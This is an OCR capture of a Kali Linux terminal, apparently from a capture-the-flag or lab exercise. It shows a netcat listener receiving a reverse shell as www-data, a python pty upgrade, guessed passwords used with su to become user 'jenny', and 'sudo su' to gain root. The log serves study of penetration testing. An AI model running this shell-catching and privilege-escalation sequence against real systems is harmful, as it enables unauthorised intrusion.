 kali-linux-2023.4-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 2 10.17.37.3 4:45
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop × kali@kali: ~/Desktop ×
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -nvlp 7079
listening on [any] 7079 ...
connect to [10.17.37.3] from (UNKNOWN) [10.10.110.55] 37530
Linux wir3 4.15.0-135-generic #139-Ubuntu SMP Mon Jan 18 17:38:24 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
08:42:19 up 32 min, 0 users, load average: 0.00, 0.00, 0.15
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
swap.img
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$ whoami
www-data
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@wir3:/$ su jenny
su jenny
Password: password123
su: Authentication failure
www-data@wir3:/$ su jenny
su jenny
Password: 987654321
jenny@wir3:/$ sudo su
sudo su
[sudo] password for jenny: 987654321
root@wir3:/# _